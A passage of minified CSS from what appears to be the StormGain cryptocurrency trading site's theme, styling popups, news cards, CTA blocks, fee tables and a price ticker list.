L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}[dir=rtl] .miner-popup .popup-close{left:18px;right:auto;right:initial}.social-links{padding:48px 0}.social-links__item{height:40px;width:40px;border-radius:50%;background-color:#101a31;display:inline-flex;justify-content:center;align-items:center;margin:0 8px}@media(min-width:48em){.social-links__item{margin:0 12px}}.social-links__item .social-links__ico{height:18px;width:auto}.social-links__item:hover .social-links__ico{filter:invert(17%) sepia(36%) saturate(6838%) hue-rotate(96deg) brightness(96%) contrast(98%)}.paginator .paginator__link{font-weight:500;padding:20px 0;display:block}@media(min-width:48em){.paginator .paginator__link{font-size:16px;font-size:var(--sp16);padding:24px 20px}}@media(min-width:64em){.paginator .paginator__link{font-size:18px;font-size:var(--sp18);padding:56px 20px}}.paginator .paginator-card{margin-bottom:48px;display:block}@media(min-width:48em){.paginator .paginator-card{margin-bottom:72px}.paginator .paginator-card .next-node,.paginator .paginator-card .next-node>div,.paginator .paginator-card .prev-node,.paginator .paginator-card .prev-node>div,.paginator .paginator-card .views-element-container{height:100%}.paginator .paginator-card .paginator_card__link{padding:32px;display:block;height:calc(100% - 137px)}.paginator .paginator-card .paginator_card__link:hover{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}}@media(min-width:64em){.paginator .paginator-card .paginator_card__link{height:calc(100% - 204px)}}.paginator .paginator-card__title{margin:24px 0 16px;font-size:22px;font-size:var(--sp22);word-wrap:break-word}@media(min-width:48em){.paginator .paginator-card__title{font-size:32px;font-size:var(--sp32)}}.paginator .paginator-card__info{margin:16px 0;color:var(--gray-2);font-size:14px;font-size:var(--sp14);display:flex;flex-flow:row nowrap}.paginator .paginator__next,.paginator .paginator__pervious{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.paginator .paginator__next:hover,.paginator .paginator__pervious:hover{background-size:100% .075em}.paginator .paginator__next,.paginator .paginator__pervious{color:#0075ff;color:var(--blue)}.paginator .paginator__left-block::before,.paginator .paginator__right-block::after{position:relative;content:'';display:inline-block;background-image:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg);background-repeat:no-repeat;background-size:contain;vertical-align:middle;height:14px;width:18px;margin:0 12px}.paginator .paginator__right-block:after{transform:rotateY(180deg)}.paginator img{width:100%;height:auto}.paginator .paginator-card__date:before{display:inline-block;content:"\1F550";margin-right:5px;font-size:.75rem;font-size:12px;font-size:var(--sp12)}.paginator .paginator-card__read-time:not(:empty):before{display:inline-block;content:"|\a0"}.paginator .paginator-card__teaser{font-size:16px;font-size:var(--sp16)}@media(min-width:48em){.paginator .paginator-card__teaser{font-size:18px;font-size:var(--sp18)}}[dir=rtl] .paginator__left-block:before{transform:scaleX(-1)}[dir=rtl] .paginator__right-block:after{transform:none}.cta-block{padding-top:42px;padding-bottom:42px;position:relative;overflow:hidden;z-index:0}.cta-block--news{width:calc(100vw - 40px);color:#fff;color:var(--white);background:calc(100vw - 280px)/cover no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-s-min.jpg);padding:50px 20px;margin:50px -20px}.cta-block--news h2{color:#13da5a;color:var(--accent);font-size:24px;line-height:30px}.cta-block--news p{margin:10px 0 40px}@media (min-width:32em){.cta-block--news{background:calc(100vw - 280px)/contain no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-m-min.jpg);padding:60px 20px;margin:80px -20px}}@media (min-width:48em){.cta-block--news{background:calc(100vw - 450px)/contain no-repeat url(/themes/custom/stormgain_blue/img/net-min.svg),center/cover no-repeat url(/themes/custom/stormgain_blue/img/cta-block-bg-xl-min.jpg)}.cta-block--news h2{font-size:35px;line-height:40px}.cta-block--news p{font-size:21px}}@media (min-width:960px){.cta-block--news{width:920px;padding:60px calc((100vw - 920px)/ 2);margin:80px calc((920px - 100vw)/ 2)}}@media (min-width:64em){.cta-block--news{padding:100px calc((100vw - 920px)/ 2)}.cta-block--news h2{font-size:48px;line-height:55px}.cta-block--news p{margin:20px 0 50px;font-size:28px;line-height:32px}}.cta-block--shadow{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}@media(min-width:48em){.cta-block .cta-block__image{margin-left:auto}}.cta-block .cta-block__image:before{content:'';background-size:auto 100%;background-position:top center;background-repeat:no-repeat;position:relative;width:calc(100% + 40px);top:0;left:-20px;height:250px;display:block;margin-bottom:32px}@media(min-width:32em){.cta-block .cta-block__image:before{height:320px}}@media(min-width:48em){.cta-block .cta-block__image:before{background-size:contain;background-position:center center;position:absolute;left:0;top:0;bottom:0;width:50%;height:auto;margin-bottom:0}}@media(min-width:64em){.cta-block .cta-block__image:before{width:58%}}@media(min-width:75em){.cta-block .cta-block__image:before{width:66%}}.cta-block .cta-block__image:after{position:absolute;content:'';background-image:linear-gradient(-45deg,#13da5a 23%,transparent 23%);background-image:linear-gradient(-45deg,var(--accent) 23%,transparent 23%);top:0;right:0;bottom:0;width:100%;min-width:512px;z-index:-1}.cta-block .cta-block__image--phone:before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-xl.png)}@media(min-width:64em){.cta-block .cta-block__image--phone:before{margin:-40px 0}}.cta-block .cta-block__image--phone-coins:before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-en.png)}@media(min-width:64em){.cta-block .cta-block__image--phone-coins:before{margin:30px 0}}.cta-block .cta-block__image--phone-coins:lang(ru):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-ru.png)}.cta-block .cta-block__image--phone-coins:lang(zh):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-cn.png)}.cta-block .cta-block__image--phone-coins:lang(es):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-es.png)}.cta-block .cta-block__image--phone-coins:lang(de):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-de.png)}.cta-block .cta-block__image--phone-coins:lang(fr):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-fr.png)}.cta-block .cta-block__image--phone-coins:lang(it):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-it.png)}.cta-block .cta-block__image--phone-coins:lang(pl):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-pl.png)}.cta-block .cta-block__image--phone-coins:lang(tr):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-tr.png)}.cta-block .cta-block__image--phone-coins:lang(vi):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-vi.png)}.cta-block .cta-block__image--phone-coins:lang(pt):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-pt.png)}.cta-block .cta-block__image--phone-coins:lang(nl):before{background-image:url(/themes/custom/stormgain_blue/img/wallet/sg-screen-phone-coins-nl.png)}.field--field_cta_card_body{margin:24px 0}@media (min-width:48em){[dir=rtl] .cta-block .cta-block__image:before:before{right:0;left:auto;left:initial}}[dir=rtl] .cta-block .cta-block__image:before:after{left:0;right:auto;right:initial}.cta-block--invest-ideas-app{background-color:#044f9c;background-color:var(--blue-dark-6);padding-top:64px;padding-bottom:64px}@media (min-width:64em){.cta-block--invest-ideas-app{padding-top:80px;padding-bottom:80px}}.cta-block--invest-ideas-app .cta-block__title{font-size:26px;line-height:28px;margin-bottom:16px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}@media (min-width:48em){.cta-block--invest-ideas-app .cta-block__title{font-size:32px;line-height:38px}}@media (min-width:64em){.cta-block--invest-ideas-app .cta-block__title{font-size:42px;line-height:48px;margin-bottom:32px}}.cta-block--invest-ideas-app .app-btn-container{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:8px;margin-bottom:8px;margin-left:-8px;margin-right:-8px;flex-direction:column}@media (min-width:48em){.cta-block--invest-ideas-app .app-btn-container{flex-direction:row}}.cta-block--invest-ideas-app .field-item{margin-top:8px;margin-bottom:8px;margin-left:8px;margin-right:8px}.fees-limits-table{width:100%;margin:0 auto;border-collapse:collapse}@media (min-width:48em){.fees-limits-table{max-width:1140px}}.detail-news-body table caption,.fees-limits-table caption,.fees-limits-table__title{box-sizing:border-box;padding-left:10px;max-width:1140px;margin:40px auto 10px;text-align:left;font-size:22px;font-weight:500}@media (min-width:48em){.detail-news-body table caption,.fees-limits-table caption,.fees-limits-table__title{padding-left:20px;font-size:28px}}.detail-news-body table tbody,.fees-limits-table tbody{text-align:center;font-size:12px;font-weight:500}@media (min-width:48em){.detail-news-body table tbody,.fees-limits-table tbody{font-size:14px}}.detail-news-body table th,.fees-limits-table th{height:65px;padding:0 2px;font-weight:500;text-align:center;font-size:12px;color:#13da5a;color:var(--accent)}@media (min-width:400px){.detail-news-body table th,.fees-limits-table th{font-size:14px}}@media (min-width:48em){.detail-news-body table th,.fees-limits-table th{padding:0 10px;text-align:center;font-size:16px}}@media (min-width:64em){.detail-news-body table th,.fees-limits-table th{font-size:21px;font-weight:500}}.detail-news-body table th:first-child,.fees-limits-table th:first-child{padding-left:10px;text-align:left}@media (min-width:48em){.detail-news-body table th:first-child,.fees-limits-table th:first-child{padding-left:20px}}.detail-news-body table th:last-child,.fees-limits-table th:last-child{padding-right:10px}@media (min-width:48em){.detail-news-body table th:last-child,.fees-limits-table th:last-child{padding-right:20px}}.detail-news-body table tr,.fees-limits-table tr{height:30px}.detail-news-body table tr td,.detail-news-body table tr th,.fees-limits-table tr td,.fees-limits-table tr th{padding:5px}@media (min-width:48em){.detail-news-body table tr,.fees-limits-table tr{height:40px}}.detail-news-body table td:first-child,.fees-limits-table td:first-child{padding-left:10px;text-align:left;font-weight:500}@media (min-width:48em){.detail-news-body table td:first-child,.fees-limits-table td:first-child{padding-left:20px;font-weight:500}}.detail-news-body table td:last-child,.fees-limits-table td:last-child{padding-right:10px}@media (min-width:48em){.detail-news-body table td:last-child,.fees-limits-table td:last-child{padding-right:20px}}.detail-news-body table tbody tr:nth-child(2n+1),.fees-limits-table tbody tr:nth-child(2n+1){background-color:var(--gray-3)}.fees-limits-table__note{padding-top:30px;padding-left:20px;text-align:left;color:var(--light)}.table-scroll{overflow:auto}.table-scroll table td,.table-scroll table th{padding:0 15px}.fees-limits-table--scroll tr td:first-child,.fees-limits-table--scroll tr th:first-child,.table--scroll tr td:first-child,.table--scroll tr th:first-child{position:sticky;z-index:5;left:0}.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child{background-color:var(--gray-3)}.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child::after{position:absolute;content:'';width:15px;top:0;right:-15px;bottom:0}@media (max-width:420px){.fees-limits-table--scroll tr:nth-child(2n+1) td:first-child::after{background:linear-gradient(to right,rgba(0,0,0,.3) 0,transparent 100%)}}.fees-limits-table--scroll tr th:first-child,.fees-limits-table--scroll tr:nth-child(2n+2) td:first-child{background-color:#27405c;background-color:var(--dark)}[dir=rtl] .fees-limits-table--scroll tr:nth-child(2n+1) td:first-child:after{left:-15px;right:auto;right:initial}.analytics-news__container{margin-bottom:64px}@media (min-width:48em){.analytics-news__container{margin-top:32px;margin-bottom:32px}}.analytics-news__card{width:100%;margin:0 auto;padding:0}.analytics-news__card:active .analytics-news__title,.analytics-news__card:focus .analytics-news__title,.analytics-news__card:hover .analytics-news__title{-webkit-text-decoration:underline;text-decoration:underline}@media (min-width:48em){.analytics-news__card{background-color:#f0f2f3;background-color:var(--light-gray);border-bottom:none;margin-bottom:32px;max-width:540px;border-radius:4px}}@media (min-width:64em){.analytics-news__card{margin-top:0;margin-bottom:0;margin-left:0;margin-right:32px;flex-basis:0;flex-grow:1}.analytics-news__card:active,.analytics-news__card:focus,.analytics-news__card:hover{box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large);background-color:#fff;background-color:var(--white)}}.analytics-news__card .analytics-news__link{display:flex;flex-flow:column nowrap;justify-content:space-between;min-height:104px;padding:48px 16px;color:inherit;background-color:transparent;box-sizing:border-box;border-bottom:1px solid #f0f2f3;border-bottom:1px solid var(--light-gray);height:100%}@media (min-width:48em){.analytics-news__card .analytics-news__link{padding:16px;border:none}}.analytics-news__card .analytics-news__title{font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:18px;font-size:var(--sp18);margin:0;padding:0}.analytics-news__card .analytics-news__details{margin-top:8px;font-size:12px;font-size:var(--sp12)}.analytics-news__list .analytics-news__container{display:block;margin-top:32px}.analytics-news__list .analytics-news__container .analytics-news__card{margin-bottom:0;background-color:transparent}@media (min-width:48em){.analytics-news__list .analytics-news__container .analytics-news__card{max-width:100%}}@media (min-width:64em){.analytics-news__list .analytics-news__container .analytics-news__card:active,.analytics-news__list .analytics-news__container .analytics-news__card:focus,.analytics-news__list .analytics-news__container .analytics-news__card:hover{margin-top:-1px;padding-top:1px;background-color:#fff;background-color:var(--white)}}.analytics-news__list .analytics-news__container .analytics-news__link{padding:32px 0;border-bottom:1px solid #f0f2f3;border-bottom:1px solid var(--light-gray)}@media (min-width:64em){.analytics-news__list .analytics-news__container .analytics-news__link{margin-left:32px;margin-right:32px}.analytics-news__list .analytics-news__container .analytics-news__link:hover{border-color:transparent}}.analytics-news__list .analytics-news__container .analytics-news__details{font-size:14px;font-size:var(--sp14)}.analytics-news__list .analytics-news__container .analytics-news__body{margin:8px 0 16px}@media (min-width:75em){.analytics-news__list{margin-left:-20px;margin-right:-20px}}.analytics-news .sidebar--analytics-news{margin-top:32px;display:none}@media (min-width:64em){.analytics-news .sidebar--analytics-news{display:block}}.analytics-news .sidebar--analytics-news .block-analytics-app-block{position:sticky;top:100px}.analytics-news .sidebar--analytics-news .cta-block--sticky{padding:32px}.analytics-news .sidebar--analytics-news .cta-block--sticky .app-btn-container .btn{margin:8px 0}@media (min-width:64em){.analytics-news .sidebar--analytics-news .dialog-off-canvas-main-canvas,.analytics-news .sidebar--analytics-news .main-content{overflow:visible}}.app-btn-container{display:grid;grid-template-columns:180px;grid-template-rows:auto;width:auto;grid-gap:24px 12px}@media (min-width:32em){.app-btn-container{grid-template-columns:repeat(2,180px)}}@media (min-width:48em){.app-btn-container{grid-template-columns:repeat(3,180px)}.app-btn-container>div:last-of-type{grid-column:2}}.header__button{color:#02d464;padding:10px;margin-right:10px;background-color:transparent;border:1px solid #02d464;border-radius:2px;outline:0}.header__button:first-child{margin-right:auto}.header__button:last-child{margin-right:0}.header__button:hover{background-color:#02d464;color:#fff}.lql__list{display:table;width:100%;background-color:#101729;color:#9fa9b0;font-size:18px}@media screen and (max-width:640px){.lql__list{font-size:16px}}@media screen and (max-width:500px){.lql__list{display:block}}.lql__row{display:table-row;background-color:#193049;box-shadow:inset 0 -1px 0 #2b425c;position:relative}.lql__row:hover{background-color:#1f3853}@media screen and (max-width:500px){.lql__row{display:flex;flex-direction:row;flex-wrap:wrap}}.lql__row.collapse{display:none}.lql__list header{color:#a8aaa8;background-color:#292f36;display:table-row;font-size:12px}.lql__list header .lql__price{color:#a8aaa8}.lql__list header .lql__buttons{text-align:center}@media screen and (max-width:499px){.lql__list header{display:none}}.lql__cell{display:table-cell;padding:10px;box-sizing:border-box;vertical-align:middle}@media screen and (max-width:640px){.lql__cell{padding:10px 5px}}@media screen and (max-width:500px){.lql__cell{display:block}}.lql__name{width:40%;padding-left:20px;overflow:hidden;text-overflow:ellipsis}@media screen and (max-width:768px){.lql__name{max-width:100px}}@media screen and (max-width:500px){.lql__name{width:70%;max-width:70%}}.lql__name-item,.lql__name-link{-webkit-text-decoration:none;text-decoration:none}.lql__name-link{display:flex}.lql__name_container{display:flex;flex-direction:column;color:#fff}.lql__alias{font-weight:500;line-height:24px;font-size:18px;color:#fff}.lql__image_container{display:none;width:45px;height:45px;margin-right:10px;position:relative}@media (min-width:48em){.lql__image_container{display:inline-block}}.lql__image_container img{position:absolute;margin-top:0;margin-bottom:0}.lql__upper_img{z-index:2;left:0;top:0;width:30px;height:30px}[dir=rtl] .lql__upper_img{right:15px;left:0}.lql__bottom_img{z-index:1;left:15px;top:15px;width:30px;height:30px}.lql__price{width:1%;color:#fff;text-align:right;position:absolute;right:20px;padding:5px 20px 5px 5px}@media screen and (min-width:501px){.lql__price{position:static;text-align:center;padding:10px 5px}}[dir=rtl] .lql__price{right:auto;right:initial;left:20px}@media screen and (max-width:500px){.lql__price{width:25%}}.lql__price[data-ticker-direction=down]{animation:negative 1s ease}.lql__price[data-ticker-direction=up]{animation:positive 1s ease}@keyframes positive{from{background-color:#00d664}to{background-color:transparent}}@keyframes negative{from{background-color:red}to{background-color:transparent}}.lql__percent{width:25%;text-align:center;position:absolute;right:20px;top:28px;padding:5px}@media screen and (min-width:501px){.lql__percent{position:static}}[dir=rtl] .lql__percent{right:auto;right:initial;left:20px}.lql__percent[data-ticker-direction=down]{color:red}.lql__percent[data-ticker-direction=up]{color:#00d664}@media screen and (max-width:540px){.lql__percent{width:1%;white-space:nowrap}}@media screen and (max-width:500px){.lql__percent{width:25%;padding-right:20px;text-align:right}}.lql__buttons{width:1%;white-space:nowrap;padding-right:20px}@media screen and (max-width:500px){.lql__buttons{width:100%;padding-top:0;padding-left:20px;padding-right:20px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}.lql__btn{display:inline-block;margin:0 7px;padding:6px 20px;box-sizing:border-box;color:#fff;font-size:13px;line-height:18px;text-align:center;-webkit-text-decoration:none;text-decoration:none}@media screen and (max-width:500px){.lql__btn{flex-basis:100%;margin:0}}.lql__btn--trade{background-color:#00d664;color:#101729;font-weight:500}.lql__btn--trade:hover{opacity:.95}.card{margin:0 0 24px}@media (min-width:48em){.card{margin-bottom:32px}}.card__link{display:flex;justify-content:space-between;padding:8px;background:#fff;background:var(--white)}@media (min-width:48em){.card__link{display:block;padding:12px;height:100%;box-sizing:border-box}}@media (min-width:64em){.card__link{padding:12px 12px 32px}}.card__link:hover{box-shadow:0 0 15px 0 #fff;box-shadow:0 0 15px 0 var(--white)}.card__img{order:2;margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0;width:95px;height:95px;min-width:95px}@media (min-width:48em){.card__img{margin:0;width:auto;height:auto}}.card__img img,.card__img picture{width:100%;height:100%}.card__title{order:1;font-size:14px;font-size:var(--sp14);font-weight:500;color:#000;color:var(--black)}@media (min-width:48em){.card__title{padding:0 10px;margin:16px 0;font-size:18px;font-size:var(--sp18);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}}@media (min-width:64em){.card__title{padding:0 15px;font-size:22px;font-size:var(--sp22)}}.card__description{display:none;font-size:16px;font-size:var(--sp16);color:#525458;color:var(--grey-400)}@media (min-width:48em){.card__description{padding:0 10px;display:block}}@media (min-width:64em){.card__description{padding:0 15px;font-size:18px;font-size:var(--sp18)}}.card__date{font-size:12px;font-size:var(--sp12);font-style:normal;font-weight:500;color:#525458;color:var(--grey-400);margin:0 0 5px}@media (min-width:48em){.card__date{display:block;padding:0 10px;margin:16px 0 0;color:#525458;color:var(--grey-400);font-size:14px;font-size:var(--sp14)}}@media (min-width:64em){.card__date{padding:0 15px}}.card--top .card__img{height:auto;width:auto;margin:0}.card--top .card__date-title-wrapper{z-index:2;display:flex;flex-direction:column;padding:0 10px;position:absolute;bottom:5px}@media (min-width:64em){.card--top .card__date-title-wrapper{padding:0 15px}}.card--top .card__title{padding:0;font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#13da5a;color:var(--accent)}@media (min-width:48em){.card--top .card__title{font-size:18px;font-size:var(--sp18);margin:0 0 12px;max-width:240px}}.card--top .card__link{padding:8px}@media (min-width:48em){.card--top .card__link{padding:12px}}.card--top .card__date{color:#fff;color:var(--white)}@media (min-width:48em){.card--top .card__date{padding:0;display:block}}.card--sidebar .card__link{background:0 0}@media (min-width:48em){.card--sidebar .card__link{padding:24px;background:#fff;background:var(--white);display:flex;justify-content:space-between}}@media (min-width:64em){.card--sidebar .card__link{display:block}}.card--sidebar .card__date-title-wrapper{display:flex;flex-direction:column-reverse}@media (min-width:48em){.card--sidebar .card__date-title-wrapper{display:block;flex-basis:calc(50% - 12px)}}.card--sidebar .card__title{font-size:18px;font-size:var(--sp18);color:#13da5a;color:var(--accent)}@media (min-width:48em){.card--sidebar .card__title{padding:0;color:#000;color:var(--black);font-size:20px;font-size:var(--sp20)}}.card--sidebar .card__date{color:var(--gray-6);font-size:14px;font-size:var(--sp14)}.card--sidebar .card__date::before{display:inline-block;content:"\1F550";margin-right:5px;font-size:12px;font-size:var(--sp12)}@media (min-width:48em){.card--sidebar .card__date::before{display:none}}@media (min-width:48em){.card--sidebar .card__date{padding:0;color:#525458;color:var(--grey-400);display:block}}@media (min-width:64em){.card--sidebar .card__date{margin:32px 0 16px}}.card--sidebar .card__img{display:none}@media (min-width:48em){.card--sidebar .card__img{display:block;margin-top:-24px;margin-bottom:-24px;margin-left:0;margin-right:-24px;flex-basis:calc(50% + 12px)}}@media (min-width:64em){.card--sidebar .card__img{margin:-24px -24px 0}}@media (min-width:48em){.card--sidebar .card__description{display:block;padding:0;font-size:16px;font-size:var(--sp16)}}.card.card--news-page{margin-bottom:64px}.card.card--news-page .card__link{padding:0;display:block;position:relative}.card.card--news-page .card__link::before{display:none;content:'';position:absolute;top:-15px;left:-15px;right:-15px;bottom:-15px;box-shadow:0 8px 24px rgba(27,28,31,.12);box-shadow:var(--shadow-large)}@media (min-width:64em){.card.card--news-page .card__link::before{top:-32px;left:-32px;right:-32px;bottom:-32px}}.card.card--news-page .card__link:hover::before{display:block}.card.card--news-page .card__img{margin:0 0 24px;width:auto;height:auto;min-width:none}.card.card--news-page .card__title{margin:0 0 16px;padding:0;font-size:32px;font-size:var(--sp32)}.card.card--news-page .card__date{margin:0 0 16px;padding:0;font-size:14px;font-size:var(--sp14);color:#525458;color:var(--grey-400)}.card.card--news-page .card__date::before{display:inline-block;content:"\1F550";margin-right:5px;font-size:12px;font-size:var(--sp12)}.card.card--news-page .card__description{padding:0;display:block;color:#000;color:var(--black)}@media (min-width:48em){.card.card--top-news .card__link{display:flex}}@media (min-width:48em){.card.card--top-news .card__img{margin:0 15px 0;flex-shrink:0;order:0;align-items:flex-start}}@media (min-width:48em){.card.card--top-news .card__date-title-wrapper{margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0;flex:1;order:1;display:flex;flex-direction:column;justify-content:center}}.card.card--top-news .card__title{order:0}.card.card--top-news .card__description{margin:0}.card.card--top-news .card__more-btn{align-self:flex-start;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:18px;font-size:var(--sp18)}.card.card--top-news .card__more-btn::after{content:' >'}.card__gradient{width:100%;position:relative}.card__gradient::before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background:linear-gradient(to top,#27405c 10%,transparent 60%,transparent 75%,transparent 100%);background:linear-gradient(to top,var(--dark) 10%,transparent 60%,transparent 75%,transparent 100%);z-index:1}.view-news-top{margin:0 -20px}@media (min-width:48em){.view-news-top{margin:0}}.view-blogs-block,.view-news-block{margin:0 -10px}@media (min-width:48em){.view-blogs-block,.view-news-block{margin:0}}.video-block{padding-left:20px;padding-right:20px;text-align:left}.video-block__subline{margin:10px 0 10px;font-weight:500;color:#13da5a;color:var(--accent)}.video-block__headline{margin:0 0 10px;font-size:32px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}@media (min-width:64em){.video-block__headline{margin:0 0 20px;font-size:42px}}.video-block__video-preview{display:block;position:relative}.video-block__video-preview::after{content:'';position:absolute;background:url(/themes/custom/stormgain_blue/img/cta-video-play.svg) center/55px 60px no-repeat;top:0;left:0;bottom:0;right:0;z-index:1}.video-block__video-preview img,.video-block__video-preview picture{width:100%!important;height:auto!important}.video-block__video-preview img,.video-block__video-preview picture{border-radius:16px}.view-blogs-block,.view-news-block{padding-top:48px;padding-bottom:64px}@media (min-width:48em){.view-blogs-block,.view-news-block{padding:48px 20px 64px}}@media (min-width:64em){.view-blogs-block,.view-news-block{padding:40px 0}}.view-blogs-block .view-news-block__title,.view-news-block .view-news-block__title{margin:0 0 16px;text-align:center;font-size:32px;font-size:var(--sp32);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#b8c0d2;color:var(--lite-text)}@media (min-width:64em){.view-blogs-block .view-news-block__title,.view-news-block .view-news-block__title{font-size:42px;font-size:var(--sp42)}}.view-blogs-block .view-news-block__more-btn,.view-news-block .view-news-block__more-btn{margin:36px 0 0;text-align:center;font-size:16px}.view-blogs-block .view-news-block__more-btn a::after,.view-news-block .view-news-block__more-btn a::after{content:'\2192';display:inline;color:#13da5a;color:var(--accent);font-size:20px;vertical-align:middle;margin-top:0;margin-bottom:0;margin-left:5px;margin-right:0}@media (min-width:64em){.view-blogs-block .view-news-block__more-btn,.view-news-block .view-news-block__more-btn{font-size:18px}}@media (min-width:48em){.view-news-block{border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--grey-line)}}[dir=rtl] .view-news-block__more-btn a::after{content:'\2190'}.breadcrumbs li:not(:last-child):after{content:url([data-uri]);display:inline-block;position:relative;margin:0 17px}.news-page .news-page__title{margin-top:32px}.news-page .news-page__title a{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.news-page .news-page__title a:hover{background-size:100% .075em}.news-page .news-page__title a{color:#0075ff;color:var(--blue);margin-bottom:16px;font-size:22px;font-size:var(--sp22)}.news-page .news-page__title span{font-size:22px;font-size:var(--sp22);color:#959dae;color:var(--grey);margin-left:1em}.news-page .news-page__header{margin-bottom:42px}.news-page{position:relative;z-index:1}@media (min-width:48em){.news-page{background-size:60%}}.news-page .container{width:100%}.news-page hr{margin:64px 0;border-top:none;border-left:none;border-right:none;border-width:2px;border-color:var(--bg-gray)}@media (min-width:64em){.news-page hr{margin:128px 0}}@media (min-width:64em){.news-page .view-blogs .row,.news-page .view-news .row,.news-page .view-news-top-page .row{margin-left:-32px;margin-right:-32px}.news-page .view-blogs .row>[class*=col-],.news-page .view-news .row>[class*=col-],.news-page .view-news-top-page .row>[class*=col-]{padding-left:32px;padding-right:32px}}.news-page__latest,.news-page__right{display:none}.news-page__latest h2,.news-page__right h2{margin-bottom:35px;font-size:28px;color:#fff;color:var(--white)}@media (min-width:64em){.news-page__latest,.news-page__right{display:block}}.news-page__latest .bg-gray,.news-page__right .bg-gray{padding:50px 7% 30px;box-sizing:border-box}.pager{text-align:center}@media (min-width:48em){.pager{text-align:left}}.js-pager__items{text-align:center}.news-page .news-page__body{padding:0;margin-bottom:64px}@media (min-width:48em){.news-page .news-page__body{max-width:1140px;margin:0 auto 128px;padding:0 20px;box-sizing:border-box}}.view-blogs-block .card,.view-news-block .card{width:100%;margin-top:16px;margin-bottom:0;margin-left:0;margin-right:0;position:relative}@media (min-width:48em){.view-blogs-block .card,.view-news-block .card{margin:16px 0 16px}}@media (min-width:64em){.view-blogs-block .card,.view-news-block .card{min-height:320px}}.view-blogs-block .card__link,.view-news-block .card__link{position:relative;z-index:1}@media (min-width:48em){.view-blogs-block .card__link,.view-news-block .card__link{display:flex;background-color:#08203c;background-color:var(--blue-dark-2)}}@media (min-width:64em){.view-blogs-block .card__link,.view-news-block .card__link{flex-direction:column;height:100%}}.view-blogs-block .card__img,.view-news-block .card__img{margin-bottom:16px}@media (min-width:48em){.view-blogs-block .card__img,.view-news-block .card__img{margin-bottom:0}}.view-blogs-block .card__img img,.view-news-block .card__img img{width:100%}@media (min-width:48em){.view-blogs-block .card__img img,.view-news-block .card__img img{width:225px;height:100%}}@media (min-width:64em){.view-blogs-block .card__img img,.view-news-block .card__img img{width:100%;height:160px}}.view-blogs-block .card__text-data,.view-news-block .card__text-data{padding-bottom:32px;border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--grey-line)}@media (min-width:48em){.view-blogs-block .card__text-data,.view-news-block .card__text-data{padding:16px;border-bottom:none;flex-basis:100%;display:flex;flex-direction:column}}.view-blogs-block .card__categories,.view-news-block .card__categories{color:#13da5a;color:var(--accent);font-size:12px;font-size:var(--sp12)}.view-blogs-block .card__title,.view-news-block .card__title{margin:8px 0 32px;color:#fff;color:var(--white);font-size:18px;font-size:var(--sp18);font-weight:700}@media (min-width:48em){.view-blogs-block .card__title,.view-news-block .card__title{font-size:16px;font-size:var(--sp16);margin-top:8px;margin-bottom:0;margin-left:0;margin-right:0}}@media (--desctop){.view-blogs-block .card__title,.view-news-block .card__title{font-size:18px;font-size:var(--sp18)}}.view-blogs-block .card__date,.view-news-block .card__date{color:#b8c0d2;color:var(--lite-text);font-size:12px;font-size:var(--sp12)}@media (min-width:48em){.view-blogs-block .card__date,.view-news-block .card__date{margin:auto 0 0}}.view-blogs-block .card:hover::before,.view-news-block .card:hover::before{content:'';display:block;position:absolute;top:0;left:15px;right:15px;bottom:0;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}html{scroll-behavior:smooth}.page__wrapper :target::before{content:"";display:block;height:80px;margin:-80px 0 0}@media (min-width:64em){.page__wrapper{border-right:1px solid #e2e2e2}.page__wrapper :target::before{height:120px;margin:-120px 0 0}}
